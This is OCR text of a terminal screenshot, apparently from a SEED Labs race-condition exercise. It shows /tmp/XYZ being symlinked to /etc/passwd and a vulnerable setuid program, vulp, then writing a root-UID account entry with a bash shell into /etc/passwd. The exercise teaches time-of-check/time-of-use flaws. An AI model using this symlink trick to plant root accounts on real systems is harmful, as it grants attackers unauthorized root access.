 Activities
Terminal
Oct 27 13:11
seed@VM: ~
[10/27/21]seed@VM:~$ touch /tmp/XYZ
[10/27/21]seed@VM:~$ ls -ltr /tmp/XYZ
-rw-rw-r-- 1 seed seed 0 Oct 27 13:07 /tmp/XY
Z
[10/27/21]seed@VM:~$ ln -sf /etc/passwd /tmp/
XYZ
[10/27/21]seed@VM:~$
seed@VM: ~/.../Labsetup-2
[10/27/21]seed@VM:~/.../Labsetup-2$ ./vulp
task2:pwd:0:0:test:/root:/bin/bash
[10/27/21]seed@VM:~/.../Labsetup-2$ sudo cat
/etc/passwd | grep task2
task2:pwd:0:0:test:/root:/bin/bash
[10/27/21]seed@VM:~/.../Labsetup-2$
>_